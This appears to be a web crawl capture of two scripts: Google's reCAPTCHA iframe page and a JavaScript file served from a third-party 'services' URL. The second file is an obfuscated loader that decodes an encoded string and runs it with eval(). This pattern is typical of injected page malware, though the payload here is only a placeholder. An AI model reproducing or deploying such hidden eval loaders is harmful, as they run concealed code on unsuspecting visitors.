

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qDI5vCkbOsaJZkBHcZkuSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917581094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1792
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"xYGSNtcsT",42,4,24))